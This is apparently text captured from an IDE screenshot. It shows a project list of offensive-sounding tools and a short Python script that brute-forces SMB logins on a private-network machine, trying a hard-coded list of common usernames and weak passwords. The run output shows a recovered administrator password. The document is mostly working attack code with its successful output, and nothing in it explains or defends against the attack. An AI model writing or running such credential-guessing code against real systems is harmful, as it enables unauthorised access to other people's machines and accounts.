 est
smb_crack.py
up_exp.py
xss_tester.py
smb_crack.py
fckexp.py
yazma.py
prox.py
getu.py
dirscan.py
prox
1 from smb import SMBConnection
2 import time
3 def Smb_Crack():
4 host = '192.168.2.132'
5 users = ['admin', 'root', 'administrator']
6 pas = ['12313', '123456', '123admin', 'admin123', '123123', '654321']
7 localn = 'DESKTOP-P4CII2P' # 本地计算机名称
8 remoten = 'WEB03' # 目标计算机名称
9 for u in users:
10 for p in pas:
11 try:
12 s=SMBConnection.SMBConnection(u,p,'',remoten,use_ntlm_v2=True)
13 s.connect(host,139)
14 if s.auth_result:
15 print('user:',u)
16 print('pass:',p)
17 except:
18 pass
19 Smb_Crack()
20
Run: smb_crack
D:\python\test\venv\Scripts\python.exe D:/python/test/smb_crack.py
user: administrator
pass: 123123